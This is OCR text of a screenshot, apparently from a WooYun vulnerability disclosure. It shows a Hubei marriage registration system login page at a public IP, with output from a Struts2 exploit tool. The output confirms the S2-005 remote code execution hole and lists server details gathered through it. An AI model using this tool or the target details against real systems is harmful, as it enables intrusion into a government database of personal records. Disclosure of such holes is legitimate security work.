 360安全浏览器 5.0 正式版
» 文件(F) 查看(V) 收藏(B) 工具(T) 帮助(H)
请登录
http://219.140.166.16/marriage/sysweb/login.action
婚姻登记信息系统
收藏 百度一下 上网主页 当当网 凡客诚品 高清电影 购物网站 京东商城 聚划算 热门游戏 苏宁易购 淘宝 天猫商城 小游戏大 新浪微博
WooYun.org | 提交漏洞
湖北省婚姻登记信息系统V1.0
2
湖北省婚姻登记系统
Hubei registration of marriage system
K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://219.140.166.16/marriage/sysweb/login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://219.140.166.16/marriage/sysweb/login.action
存在2010 S2-005的洞
Useage: S2-005
Whoami: oraapp1\laoyiisccie
WebPath: E:\apache-tomcat-6.0.35\webapps\marriage
OS.Name: Windows Server 2008
OS.Version: 6.0
Java.Home: C:\Program Files\Java\jdk1.6.0_33\jre
Java.Version: 1.6.0_33
OS.arch: amd64
User.Name: laoyiisccie
User.Home: C:\Users\Administrator
User.Dir: E:\apache-tomcat-6.0.35\bin
Java.Class.Path: E:\apache-tomcat-6.0.35\bin\bootstrap.jar
Java.IO.Tmpdir: E:\apache-tomcat-6.0.35\temp
完成